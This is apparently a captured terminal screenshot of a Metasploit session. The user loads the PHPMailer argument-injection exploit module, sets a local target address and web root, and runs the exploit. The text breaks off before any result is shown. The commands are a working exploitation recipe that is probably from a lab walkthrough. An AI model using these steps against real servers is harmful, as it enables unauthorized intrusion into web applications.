 Shell No.1
File Actions Edit View Help
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/http/phpmailer_arg_injection
msf5 exploit(multi/http/phpmailer_arg_injection) > use 0
msf5 exploit(multi/http/phpmailer_arg_injection) > set rhost 192.168.1.115
rhost ⇒ 192.168.1.115
msf5 exploit(multi/http/phpmailer_arg_injection) > set targeturi/contact.php
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(multi/http/phpmailer_arg_injection) > set web_root /var/www/html
web_root ⇒ /var/www/html
msf5 exploit(multi/http/phpmailer_arg_injection) > exploit